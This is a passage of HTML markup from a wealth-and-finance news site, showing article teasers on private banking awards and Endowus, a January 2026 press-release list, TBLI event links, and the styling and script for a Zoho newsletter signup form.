		<h4><a href="updates-and-articles/endowus-builds-a-fiduciary-wealth-model-for-hong-kong’s-structural-realities" title="Endowus builds a fiduciary wealth model for Hong Kong’s structural realities">Endowus builds a fiduciary wealth model for Hong Kong’s&#8230;</a></h4>
	</div><!-- end title -->
	<div class="bpara">Endowus is positioning its Hong Kong business around a different understanding of wealth, liquidity and incentives, adapting a fee-only fiduciary model&#8230;</div>
	<div class="bdiv">
		<a title="" style="color:#d2cfcf;">Jan  5 &nbsp;&nbsp;</a>
	    <a style="color:#d2cfcf;"><span class="fa fa-eye">616</span></a>
	</div><!-- end meta -->
	<div class="bsocial">
	<a data-toggle="tooltip" data-placement="bottom" title="Facebook" href="http://www.facebook.com/sharer.php?u=https://www.wealthandsociety.com/updates-and-articles/endowus-builds-a-fiduciary-wealth-model-for-hong-kong’s-structural-realities" style="color:#3b5998;"><i class="fa fa-facebook">&nbsp;</i></a>
	<a data-toggle="tooltip" data-placement="bottom" title="Twitter" href="http://twitter.com/share?text=Endowus builds a fiduciary wealth model for Hong Kong’s structural realities&url=https://www.wealthandsociety.com/updates-and-articles/endowus-builds-a-fiduciary-wealth-model-for-hong-kong’s-structural-realities&hashtags=TAB" style="color:#00aced;"><i class="fa-brands fa-x-twitter">&nbsp;</i></a>
	<a data-toggle="tooltip" data-placement="bottom" title="Linkedin" href="http://www.linkedin.com/shareArticle?url=https://www.wealthandsociety.com/updates-and-articles/endowus-builds-a-fiduciary-wealth-model-for-hong-kong’s-structural-realities" style="color:#4875B4;"><i class="fa fa-linkedin">&nbsp;</i></a>
	</div>
</article>
								
									
<article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox" style="">
	<div class="bimtext"><a href='/category-post-updates?postsubcategory=Awards Ceremonies'>Awards Ceremonies</a><p id='category_key' style='display:none;'>Awards Ceremonies,</p><p id='category_label' style='display:none;'>Awards Ceremonies,</p><i class="fa fa-file-text" style="float:right; margin:5px;" ></i></div>
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src='https://live.theasianbanker.com/uploads/tabmanila/TAB%20-%20China%20Merchants%20Bank%20and%20Industrial%20and%20Commercial%20Bank.webp' alt='The Asian Banker article' class='img-responsive'>
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="updates-and-articles/china-merchants-bank-and-icbc-lead-chinese-private-banking-winners-at-wealth-and-society-awards-2025" title="China Merchants Bank and ICBC lead Chinese private banking winners at Wealth and Society Awards 2025">China Merchants Bank and ICBC lead Chinese private banking&#8230;</a></h4>
	</div><!-- end title -->
	<div class="bpara">China Merchants Bank and Industrial and Commercial Bank of China led the winners at the Wealth and Society Awards 2025, where ten leading wealth management&#8230;</div>
	<div class="bdiv">
		<a title="" style="color:#d2cfcf;">Dec 16 &nbsp;&nbsp;</a>
	    <a style="color:#d2cfcf;"><span class="fa fa-eye">1591</span></a>
	</div><!-- end meta -->
	<div class="bsocial">
	<a data-toggle="tooltip" data-placement="bottom" title="Facebook" href="http://www.facebook.com/sharer.php?u=https://www.wealthandsociety.com/updates-and-articles/china-merchants-bank-and-icbc-lead-chinese-private-banking-winners-at-wealth-and-society-awards-2025" style="color:#3b5998;"><i class="fa fa-facebook">&nbsp;</i></a>
	<a data-toggle="tooltip" data-placement="bottom" title="Twitter" href="http://twitter.com/share?text=China Merchants Bank and ICBC lead Chinese private banking winners at Wealth and Society Awards 2025&url=https://www.wealthandsociety.com/updates-and-articles/china-merchants-bank-and-icbc-lead-chinese-private-banking-winners-at-wealth-and-society-awards-2025&hashtags=TAB" style="color:#00aced;"><i class="fa-brands fa-x-twitter">&nbsp;</i></a>
	<a data-toggle="tooltip" data-placement="bottom" title="Linkedin" href="http://www.linkedin.com/shareArticle?url=https://www.wealthandsociety.com/updates-and-articles/china-merchants-bank-and-icbc-lead-chinese-private-banking-winners-at-wealth-and-society-awards-2025" style="color:#4875B4;"><i class="fa fa-linkedin">&nbsp;</i></a>
	</div>
</article>
								
									
<article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox" style="">
	<div class="bimtext"><a href='/category-post-updates?postsubcategory=Forums'>Forums</a><p id='category_key' style='display:none;'>Forums,</p><p id='category_label' style='display:none;'>Forums,</p><i class="fa fa-file-text" style="float:right; margin:5px;" ></i></div>
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src='https://www.theasianbanker.com/uploads/tabmanila/20251215-WS-Wealth-succession-MainBanner-855x480.webp' alt='The Asian Banker article' class='img-responsive'>
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="updates-and-articles/wealth-succession-and-enterprise-globalisation-under-structural-strain" title="Wealth succession and enterprise globalisation under structural strain">Wealth succession and enterprise globalisation under structural&#8230;</a></h4>
	</div><!-- end title -->
	<div class="bpara">At the Wealth and Society Forum 2025 in Shanghai, practitioners, academics and policymakers examined how intergenerational wealth succession and enterprise&#8230;</div>
	<div class="bdiv">
		<a title="" style="color:#d2cfcf;">Dec 15 &nbsp;&nbsp;</a>
	    <a style="color:#d2cfcf;"><span class="fa fa-eye">736</span></a>
	</div><!-- end meta -->
	<div class="bsocial">
	<a data-toggle="tooltip" data-placement="bottom" title="Facebook" href="http://www.facebook.com/sharer.php?u=https://www.wealthandsociety.com/updates-and-articles/wealth-succession-and-enterprise-globalisation-under-structural-strain" style="color:#3b5998;"><i class="fa fa-facebook">&nbsp;</i></a>
	<a data-toggle="tooltip" data-placement="bottom" title="Twitter" href="http://twitter.com/share?text=Wealth succession and enterprise globalisation under structural strain&url=https://www.wealthandsociety.com/updates-and-articles/wealth-succession-and-enterprise-globalisation-under-structural-strain&hashtags=TAB" style="color:#00aced;"><i class="fa-brands fa-x-twitter">&nbsp;</i></a>
	<a data-toggle="tooltip" data-placement="bottom" title="Linkedin" href="http://www.linkedin.com/shareArticle?url=https://www.wealthandsociety.com/updates-and-articles/wealth-succession-and-enterprise-globalisation-under-structural-strain" style="color:#4875B4;"><i class="fa fa-linkedin">&nbsp;</i></a>
	</div>
</article>
								
									
<article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox" style="">
	<div class="bimtext"><a href='/category-post-updates?postsubcategory=Awards Ceremonies'>Awards Ceremonies</a><p id='category_key' style='display:none;'>Awards Ceremonies,</p><p id='category_label' style='display:none;'>Awards Ceremonies,</p><i class="fa fa-file-text" style="float:right; margin:5px;" ></i></div>
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src='https://live.theasianbanker.com/uploads/tabmanila/W&amp;S%20Shanghai%202026.webp' alt='The Asian Banker article' class='img-responsive'>
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="updates-and-articles/centre-dart-rodin-shanghai-and-nan-yi-chairman-and-founder-of-universal-energy-recognised-for-wielding-social-impact" title="Centre d’Art Rodin (Shanghai) and Nan Yi, Chairman and Founder of Universal Energy recognised for wielding social impact">Centre d’Art Rodin (Shanghai) and Nan Yi, Chairman and Founder&#8230;</a></h4>
	</div><!-- end title -->
	<div class="bpara">Centre d’Art Rodin (Shanghai) and Nan Yi, Chairman and Founder of Universal Energy, were honoured at the Wealth and Society Awards 2025 for delivering&#8230;</div>
	<div class="bdiv">
		<a title="" style="color:#d2cfcf;">Dec 12 &nbsp;&nbsp;</a>
	    <a style="color:#d2cfcf;"><span class="fa fa-eye">1571</span></a>
	</div><!-- end meta -->
	<div class="bsocial">
	<a data-toggle="tooltip" data-placement="bottom" title="Facebook" href="http://www.facebook.com/sharer.php?u=https://www.wealthandsociety.com/updates-and-articles/centre-dart-rodin-shanghai-and-nan-yi-chairman-and-founder-of-universal-energy-recognised-for-wielding-social-impact" style="color:#3b5998;"><i class="fa fa-facebook">&nbsp;</i></a>
	<a data-toggle="tooltip" data-placement="bottom" title="Twitter" href="http://twitter.com/share?text=Centre d’Art Rodin (Shanghai) and Nan Yi, Chairman and Founder of Universal Energy recognised for wielding social impact&url=https://www.wealthandsociety.com/updates-and-articles/centre-dart-rodin-shanghai-and-nan-yi-chairman-and-founder-of-universal-energy-recognised-for-wielding-social-impact&hashtags=TAB" style="color:#00aced;"><i class="fa-brands fa-x-twitter">&nbsp;</i></a>
	<a data-toggle="tooltip" data-placement="bottom" title="Linkedin" href="http://www.linkedin.com/shareArticle?url=https://www.wealthandsociety.com/updates-and-articles/centre-dart-rodin-shanghai-and-nan-yi-chairman-and-founder-of-universal-energy-recognised-for-wielding-social-impact" style="color:#4875B4;"><i class="fa fa-linkedin">&nbsp;</i></a>
	</div>
</article>
								
									 </div> </div> <a href="http://www.wealthandsociety.com/updates-and-articles/" class="hovwhite comment-reply btn btn-sm btn-primary " style="float: right; right:30px; margin-top:-5px;">View More</a> </div> <!-- Centre Banner Starts --> <div class="widget clearfix" style="margin-top:10px; display:none;" > <div class="banner-wrapper clearfix"> <a id="banner_click_event" onclick="_gaq.push(['_trackEvent', 'Ad banner', 'click', 'ICBC-Mar-22']);" href="http://www.icbc.com.cn/icbc/%E7%BD%91%E4%B8%8A%E7%90%86%E8%B4%A2/" target="_blank"><img src="/uploads/banner-ad/ws-banner-icbc-mar-22.jpg" alt="" class="img-responsive"> </a> </div> </div> <!-- Centre Banner Ends --> <div class="row"> <div class="widget clearfix" style="margin-top:13px;margin-bottom: 30px;"> <div class="col-md-12"> <div class="category-title blue"> Latest News And Press Releases Received </div> </div> <div class="col-md-12"> <div class="row"> <div class="col-md-12"> <ul class="pr-list"> <li><div >13 Jan, 2026 </div><div><a href="https://www.wealthandsociety.com/updates-and-articles/lombard-odier-outlines-10-investment-convictions-for-2026">Lombard Odier outlines 10 investment convictions for 2026</a> </div></li>
<li><div >13 Jan, 2026 </div><div><a href="https://www.wealthandsociety.com/updates-and-articles/standard-chartered-issues-inaugural-usd-1-16b-green-bond-for-emerging-markets">Standard Chartered issues inaugural $1.16B green bond for emerging markets</a> </div></li>
<li><div >13 Jan, 2026 </div><div><a href="https://www.wealthandsociety.com/updates-and-articles/standard-chartered-expands-global-cio-team-as-part-of-investment-in-affluent-business">Standard Chartered expands Global CIO team as part of investment in affluent business</a> </div></li>
<li><div >13 Jan, 2026 </div><div><a href="https://www.wealthandsociety.com/updates-and-articles/atome-secures-usd-345m-facility-as-banks-back-southeast-asia’s-digital-credit-growth">Atome secures $345M facility as banks back Southeast Asia’s digital credit growth</a> </div></li>
<li><div >12 Jan, 2026 </div><div><a href="https://www.wealthandsociety.com/updates-and-articles/lombard-odier-planning-a-strategy-for-transgenerational-long-term-growth">Lombard Odier: Planning a strategy for transgenerational long-term growth</a> </div></li>
<li><div >12 Jan, 2026 </div><div><a href="https://www.wealthandsociety.com/updates-and-articles/ubs-backs-financial-stability-but-flags-risks-of-proposed-capital-rules">UBS backs financial stability but flags risks of proposed capital rules</a> </div></li>
<li><div >08 Jan, 2026 </div><div><a href="https://www.wealthandsociety.com/updates-and-articles/fireblocks-to-acquire-tres-finance-to-strengthen-digital-asset-financial-reporting">Fireblocks to acquire TRES Finance to strengthen digital asset financial reporting</a> </div></li>
<li><div >08 Jan, 2026 </div><div><a href="https://www.wealthandsociety.com/updates-and-articles/wealth-exodus-from-uk-could-‘potentially-double’-in-2026">Wealth exodus from UK could ‘potentially double’ in 2026</a> </div></li>
<li><div >08 Jan, 2026 </div><div><a href="https://www.wealthandsociety.com/updates-and-articles/uob-asset-management-launches-asean-dividend-etf">UOB Asset Management launches ASEAN Dividend ETF</a> </div></li>
<li><div >06 Jan, 2026 </div><div><a href="https://www.wealthandsociety.com/updates-and-articles/venezuela-implications-for-markets-and-investors">Venezuela: Implications for markets and investors</a> </div></li> </ul> </div> </div> </div> <a href="http://www.wealthandsociety.com/press-releases" class="hovwhite comment-reply btn btn-sm btn-primary" style="float: right; right:30px; margin-top:-5px;">View More</a> </div> </div> <div class="row" style="display:none;" > <div class="widget clearfix" style="margin-top:13px;margin-bottom: 30px;"> <div class="col-md-12"> <div class="category-title blue"> Upcoming Events and Online Activities </div> </div> <div class="container"> <div class="row" > <div class="col-md-4" style="display:none;"> <div class="shop-box"> <div class="shop-wrap"> <div class="ImageWrapper BackgroundRR chrome-fix"> <a href="https://www.wealthandsociety.com/vienna-tour-2024/" target="_blank"> <img src="https://www.theasianbanker.com/uploads/tabmanila/thumbnail-ws-vienna.jpg" alt=""> </a> <div class="ImageOverlayC"></div> </div> <div class="shop-meta"> <a href="https://www.wealthandsociety.com/vienna-tour-2024/" target="_blank"> <h6> 24 - 25 September 2024</h6> <span class="pricing">Wealth & Society - Vienna Tour 2024</span> <div class="rating"> <span class="pricing" style="font-size:14px !important;"></span> </div> </a> </div> </div> </div> </div> <div class="col-md-4"> <div class="shop-box"> <div class="shop-wrap"> <div class="ImageWrapper BackgroundRR chrome-fix"> <a href="https://wealthandsociety.com/events/wealth-and-society-2024" target="_blank"> <img src="https://www.theasianbanker.com/uploads/tabmanila/WS_2024-webbannerV2_thumbnail.png" alt=""> </a> <div class="ImageOverlayC"></div> </div> <div class="shop-meta"> <a href="https://wealthandsociety.com/events/wealth-and-society-2024" target="_blank"> <h6> 06 December 2024</h6> <span class="pricing">Wealth & Society 2024</span> <div class="rating"> <span class="pricing" style="font-size:14px !important;"></span> </div> <!-- rating --> </a> </div> </div> </div> </div> </div> </div> <!-- <div class="col-md-12"> <a href="https://www.tbligroup.com/events" class="hovwhite comment-reply btn btn-sm btn-primary" style="float: right; right:30px; margin-top:15px;">View More</a> </div>--> </div> </div> <div class="row"> <!-- <div class="col-md-12"> <div class="widget clearfix" style="margin-top:13px;margin-bottom: 30px;"> <div class="category-title blue"> Upcoming Activities Upcoming Events and Online Activities </div> </div> </div> --> <!-- <div class="col-md-4"> <div class="shop-box"> <div class="shop-wrap"> <div class="ImageWrapper BackgroundRR chrome-fix"> <a href="https://www.wealthandsociety.com/wealth-and-society-2023/" target="_blank"> <img src="https://www.theasianbanker.com/uploads/tabmanila/WS_webbanner_2023-05.png" alt=""> </a> <div class="ImageOverlayC"></div> </div> <div class="shop-meta"> <a href="https://www.wealthandsociety.com/wealth-and-society-2023/" target="_blank"> <h6> 16-17 November 2023</h6> <span class="pricing">Wealth and Society Summit 2023</span> <div class="rating"> <span class="pricing" style="font-size:14px !important;"></span> </div> </a> </div </div> </div> </div> </div> --> <!-- <div class="col-md-12"> <a href="https://www.tbligroup.com/events" class="hovwhite comment-reply btn btn-sm btn-primary" style="float: right; right:30px; margin-top:15px;">View More</a> </div> --> <!-- <ul class="pr-list"> <li><div><span style="color:#666;"> 2 June 2023 </span> </div> <div><a href="https://www.runtheworld.today/app/invitation/53951" target="_blank">TBLI Impact Networking (Mixer)</a></div></li> <li><div><span style="color:#666;"> 8 June 2023 </span> </div> <div><a href="https://www.runtheworld.today/app/invitation/54140" target="_blank">TBLI Talk: How to Achieve Actionable Impact</a></div></li> <li><div><span style="color:#666;">29 June 2023 </span> </div> <div><a href="https://www.runtheworld.today/app/invitation/54129" target="_blank">TBLI Talk: Introducing Web3 - broken dreams ahead or a new paradig</a></div></li> <li><div><span style="color:#666;">23 Feb 2023 </span> </div> <div><a href="https://www.runtheworld.today/app/invitation/48947" target="_blank">TBLI Talk: Give sustainability a value on your balance sheet</a></div></li> </ul> --> </section> </div> <div class="col-md-3 padd-right"> <div id="sidepanel" class="" style="text-align: center;margin-bottom:px;margin-top:0px;"> <a href="http://www.theasianbanker.com/contribute-an-article-new" title="Contribute an article" class="btn-blue Contribute-btn">Contribute an article <i class="fa fa-angle-double-right" aria-hidden="true"></i></a> </div> <div class="survey" style="display:none;background:#b6ced5; padding: 5px; border-radius: 4px; border: 1px solid #96cedf;margin-bottom: 20px;"> <a href="https://survey.zohopublic.com/zs/5dCsVK" target="_blank"> <h5 style="text-transform: capitalize;">HNWI Private Wealth Advisers Survey</h5> <p>Let us know what you think of your private wealth adviser</p> </a> </div> <br> <!--Attend Our Next Events Starts --> <link rel="stylesheet" type="text/css" href="https://www.wealthandsociety.com/assets/templates/shared/wealthandsociety/wsslider.css"> <link rel="stylesheet" type="text/css" href="https://www.theasianbanker.com/assets/templates/shared/tab-main-2017/css/sinister.css"> <style> .m_b_20{ margin-bottom: 20px; } @media only screen and (min-width: 320px) and (max-width: 767px){ #firstslider li { min-height: 20px !important; padding-top: 0px !important; } .slides li div.post-thumb{ position: absolute !important; bottom: 0 !important; height: 100px !important; } .col-md-3 .survey{margin-top:20px;} } @media only screen and (min-width: 768px) and (max-width: 991px){ #firstslider li { min-height: 68px !important; padding-top: 0px !important; } .slides li div.post-thumb{ position: absolute !important; bottom: 0 !important; height: 93px !important; } .m_b_20{ margin-bottom: 30px; } } .Contribute-btn{ font-size: 18px; color: #fff !important; padding: 12px 35px; background: #055771 !important; border-radius: 3px; display:block; font-family: var(--font1); } .Contribute-btn:hover{ color: #fff; background:#222 !important; } .Contribute-btn:focus{ color: #fff; } .padd-left{ padding-left: 0; } .padd-right{ padding-right: 0; } </style> <style> #zcampaignOptinForm{ width:80% !important; } .rightside-report { border-radius: 3px; padding: 1em; background: #fff; border: 1px solid #eee; box-shadow: 0 0 6px #eee; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; border-bottom: 1px solid #ccc!important; } .report-text h6 a{ font-size: 16px; line-height: 20px; } .report-text p { font-size: 15px; line-height: 21px; color: #959393; } </style> <div class="category-title blue" style="margin-top:2px;"> Attend Our Next Events</div> <!-- <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;"> <a href="https://www.eventbrite.com/e/1116074050529?aff=oddtdtcreator" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">TBLI Virtual Mixer February </a> <br> <span style="color:#666;"> 28 February 2025</span> </div> --> <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;"> <a href="https://luma.com/s00apk85" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">TBLi Virtual Mixer-Shape the Future of Finance—One Meaningful Connection at a Time</a> <br> <span style="color:#666;"> 30 January 2026</span> </div> <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;"> <a href="https://luma.com/d7bj8rla" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">TBLi Virtual Mixer-Shape the Future of Finance—One Meaningful Connection at a Time</a> <br> <span style="color:#666;"> 27 February 2026</span> </div> <a href="https://www.tbligroup.com/events" class="hovwhite comment-reply btn btn-sm btn-primary" style="float: right; right:30px; margin-top:5px;" target="_blank" >View More</a> <br> <!--div class="side-box"> <div class="category-title blue">Diary of Activities</div> </div> <div class="side-box"> <div class="category-title blue">Related Events</div> <div class="align-center"><img src="http://forums.theasianbanker.com/assets/templates/forums/Malaysia-Innovation-Tour-2018/images/logo.jpg" border="0" /></a></div> <div class="align-center"><a href="http://forums.theasianbanker.com/digital-finance-2018"><img src="http://forums.theasianbanker.com/assets/templates/forums/exrfs2018/images/logo.jpg" border="0" /></a> </div> </div> <div class="side-box"> <div class="category-title blue">Important Links</div> <ul> <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofchina2017" target="_blank">The Future of Finance, China</a></li> <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofindonesia2017" target="_blank">The Future of Finance, Indonesia</a></li> <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofphilippines2017" target="_blank">The Future of Finance, Phillippines</a></li> <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofthailand2017" target="_blank">The Future of Finance, Thailand</a></li> <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofvietnam2018" target="_blank">The Future of Finance, Vietnam</a></li> <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofwestafrica2018/" target="_blank">The Future of Finance, West Africa</a></li> </ul> <div style="margin:10px 0;"><a href="http://www.theasianbanker.com/excellence-awards/registration" class="hovwhite comment-reply btn btn-sm btn-primary " style="float: center; margin-top:-5px; width:100%;">MAKE YOUR SUBMISSION</a> </div> </div--> <!--<div class="side-box">--> <!-- <center>--> <!--<b>Powered By</b>--> <!--<a href="http://www.theasianbanker.com" target="_blank"><img src="http://www.theasianbanker.com/assets/templates/shared/images/logo.png" width="250" ></a>--> <!--<hr>--> <!-- <b>Future Wealth 2018</b>--> <!-- <a href="http://www.wealthandsociety.com/the-future-wealth-2018/" target="_blank"><img src="http://www.wealthandsociety.com/wealth-society-2018/assets/img/logo.png" width="250">--> <!-- </a>--> <!-- <p><strong>8 November 2018, London</strong></p>--> <!-- <hr>--> <!-- <b>The Global Wealth and Society Awards</b>--> <!-- <a href="http://www.wealthandsociety.com/theglobalwealthandsocietyawards/register" target="_blank" class="btn btn-info">Request Submission Kit</a>--> <!-- <hr>--> <!-- </center>--> <!--</div>--> <div class="side-box"> <center> <!-- <p><b>Wealth and Society West Africa 2019</b></p> <a href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019" target="_blank"><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/westafrica/WSWestAfrica_logo.png?new" width="300"></a> <p><strong>April 25<sup>th</sup> 2019, Nigeria</strong></p> <hr> --> <!-- <p><b>Wealth and Society Awards London 2019</b></p> <a href="http://www.wealthandsociety.com/theglobalwealthandsocietyawards" target="_blank"><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/wsglobalawards/WealthSociety-Award-london.png" width="300"></a> <p><strong>September 19<sup>th</sup> 2019, London,UK</strong></p> <hr> <p><b>Wealth and Society Indonesia 2019</b></p> <a href="http://www.wealthandsociety.com/for-wealth-and-society-indonesia-2019" target="_blank"><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/indonesia2019/2019_WealthSociety_Indonesia.png" width="300"></a> <p><strong>August 22<sup>nd</sup> 2019, Jakarta,Indonesia</strong></p> <hr> --> <!-- <b>Global Wealth and Society Awards Africa 2019</b> --> <!-- <a href="http://www.wealthandsociety.com/theglobalwealthandsocietyawards/register" target="_blank" ><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/wsglobalawards/ws-awards-submission21.png" border="0" style="width:100%; height:auto;"></a> <hr> --> </center> </div> <!--Attend Our Next Events ends--> <!-- <div class="col-md-12 col-sm-6 m_b_20"> <iframe id="vzvd-22610495" name="vzvd-22610495" title="video player" type="text/html" width="100%" height="143" frameborder="0" allowfullscreen allowTransparency="true" src="https://view.vzaar.com/22610495/player" allow="autoplay" class="video-player"></iframe> </div> <br>--> <div class="category-title blue" style="margin-top:2px;display:none;"> Download our <br> viral videos here<a href="https://www.wealthandsociety.com/download-our-viral-videos" style="font-size:.7em !important;float:right;">More &gt;</a> </div> <div class="col-md-12 col-sm-6 m_b_20"> </div> <div class="category-title blue" style="margin-top:25px;display:none;"> </div> <div class="col-md-12 col-sm-6 m_b_20" style="display:none;"> <a onClick="ga('send', 'event', 'Ad Banner', 'Click', 'TBLI-ws23');" target="_blank" href="https://docs.google.com/forms/d/e/1FAIpQLSetoRE1rdSnQdzj8lc5jHP5bep3fZnoMEOeZiFdbGyhEXigNA/viewform"><img alt="Sponsors" src="/uploads/tabmanila/tbli-2024.png" border="0" style="width:100%; height:auto;"></a> </div> <div class="category-title blue" style="margin-top:12px;"> Wealth Reports </div> <!-- <div class="col-md-12 col-sm-6 m_b_20"> <a onClick="ga('send', 'event', 'Ad Banner', 'Click', 'Covid-19');" target="_blank" href="https://coronavirus.jhu.edu/map.html"><img alt="Sponsors" src="/uploads/banner-ad/Covid-19_web_right_1.png" border="0" style="width:100%; height:auto;"></a> </div> <div class="col-md-12 col-sm-6 m_b_20"> <a onClick="ga('send', 'event', 'Ad Banner', 'Click', 'Covid-19');" target="_blank" href="https://www.businessmobilityasia.com/"><img alt="Sponsors" src="/uploads/banner-ad/COVID-19-Update-on-business.jpg" border="0" style="width:100%; height:auto;"></a> </div> --> <div class="col-md-12 col-sm-6 m_b_20"> <!-- <div class="rightside-report"> <a onClick="ga('send', 'event', 'Ad Banner', 'Click', 'report-banner-23');" target="_blank" href="https://reports.tabinsights.com/reports/china-private-wealth-outlook-2024"><img alt="Sponsors" src="/uploads/tabmanila/china-wealth-prviate-report.png" border="0" style="width:100%; height:auto;"></a> <div class="report-text"> <h6><a href="https://reports.tabinsights.com/reports/china-private-wealth-outlook-2024" target="_blank">China Private Wealth Outlook 2024</a></h6> <p>China’s wealth market has quickly grown to become the world’s second largest...</p> </div> </div> --> <div class="rightside-report"> <a onClick="ga('send', 'event', 'Ad Banner', 'Click', 'report-banner-23');" target="_blank" href="https://reports.tabinsights.com/reports/rmb-internationalisation-report-2025"><img alt="Sponsors" src="https://reports.tabinsights.com/uploads/Android%20Compact%20-%2011(1)(1).png" border="0" style="width:100%; height:auto;"></a> <div class="report-text"> <h6><a href="https://reports.tabinsights.com/reports/rmb-internationalisation-report-2025" target="_blank">RMB Internationalisation Report 2025</a></h6> <p>The international use of China’s renminbi (RMB) has entered a new phase...</p> </div> </div> <!-- <div class="rightside-report" > <a onClick="ga('send', 'event', 'Ad Banner', 'Click', 'report-banner-23');" target="_blank" href="https://reports.tabinsights.com/global-private-wealth-management-market-outlook"><img alt="Sponsors" src="/uploads/tabmanila/global-private-wealth-management-market-outlook.png" border="0" style="width:100%; height:auto;"></a> <div class="report-text"> <h6><a href="https://reports.tabinsights.com/global-private-wealth-management-market-outlook" target="_blank">Global Private Wealth Management Market Outlook</a></h6> <p>Global Private Wealth Management Market Outlook 2023 examines emerging...</p> </div> </div> --> <!--<a onClick="ga('send', 'event', 'Ad Banner', 'Click', 'report-banner-23');" target="_blank" href="https://reports.tabinsights.com/global-private-wealth-management-market-outlook"><img alt="Sponsors" src="/uploads/tabmanila/global-private-wealth-management-market-outlook.png" border="0" style="width:100%; height:auto;"></a>--> <!--Zoho Campaigns Web-Optin Form's Header Code Starts Here--> <meta content="width=device-width,initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport"> <script type="text/javascript" src="https://nbkr.campaign-view.com/js/optin.min.js" onload="setupSF('sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558','ZCFORMVIEW',false)"></script> <script type="text/javascript"> function runOnFormSubmit_sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558(th){ /*Before submit, if you want to trigger your event, "include your code here"*/ }; </script> <!----><style> /* #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #customForm *{ -webkit-box-sizing: border-box !important; -moz-box-sizing: border-box !important; box-sizing: border-box !important; word-break:break-word; overflow-wrap: break-word; } #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #imgBlock{ width:83% !important; } #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #browseImg{ width:83% !important; } #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #logoCustomizeDiv{ width:83% !important; } #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 [name="SIGNUP_REQUIRED"]{ position:absolute; } #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .zcsffield{ position: relative; } #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 [changeitem="SIGNUP_FORM_FIELD"]{ outline:0 !important; } @media only screen and (max-width: 200px){ #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{ width:220px !important; min-width:220px !important; margin: 0px auto !important; } #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{ transform:scale(0.72); -webkit-transform:scale(0.72); transform-origin:0 0; -webkit-transform-origin:0 0; } } @media only screen and (min-width: 201px) and (max-width:319px){ #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{ transform:scale(0.55); -webkit-transform:scale(0.55); transform-origin:0 0; -webkit-transform-origin:0 0; margin-left:0px; } } @media only screen and (min-width: 320px) and (max-width:580px){ #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{ width:280px !important; min-width:280px !important; margin: 0px auto !important; } #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{ transform:scale(0.45); -webkit-transform:scale(0.45); transform-origin:0 0; -webkit-transform-origin:0 0; margin-left:0px; } } @media only screen and (max-width:580px){ #SIGNUP_BODY_ALL{ display:block !important; } #SIGNUP_BODY_ALL div:first-child { width: 100% !important; background-size: contain !important; background-position: 50% !important; background-image: none !important; } #SIGNUP_BODY { width:100% !important; } #LOGO_ALL { Position:unset !important; } } @media only screen and (min-width: 581px) and (max-width:699px){ #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{ transform:scale(0.72); -webkit-transform:scale(0.72); transform-origin:0 0; -webkit-transform-origin:0 0; margin-left:0px; } } @media only screen and (min-width : 1224px) { #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{ width:600px !important; min-width:600px !important; margin: 0px auto !important; } } @media only screen and (min-width : 1824px) { 